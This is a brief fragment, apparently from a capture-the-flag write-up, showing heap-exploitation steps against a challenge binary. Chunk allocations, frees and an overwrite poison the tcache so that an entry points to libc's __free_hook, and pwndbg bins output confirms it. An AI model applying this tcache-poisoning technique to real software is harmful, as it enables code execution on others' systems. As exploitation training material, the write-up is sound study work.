 add_chunk(index: 9, size: 0x20)
add_chunk(index: 0, size: 0x18)
add_chunk(index: 1, size: 0x10)
delete_chunk(9)
delete_chunk(1)
edit_chunk(index: 0, 0x18*b'a' + p64(0x30))
delete_chunk(1)
add_chunk(index: 1, size: 0x10)
edit_chunk(index: 1, p64(libc.sym['__free_hook'] + libc_addr))
gdb.attach(p)
it()
[ BACKTRACE ]
► 0 0x7f4862e321f2 read+18
1 0x40129a get_num+49
2 0x401485 main+88
3 0x7f4862d48083 __libc_start_main+243
pwndbg> bins
tcachebins
0x20 [  0]: 0x2116f6e0 ◂— ...
0x30 [  2]: 0x2116f730 —▸ 0x7f4862f12e48 (__free_hook) ◂— 0x0
fastbins
empty
unsortedbin
empty
smallbins
empty
largebins
empty
pwndbg>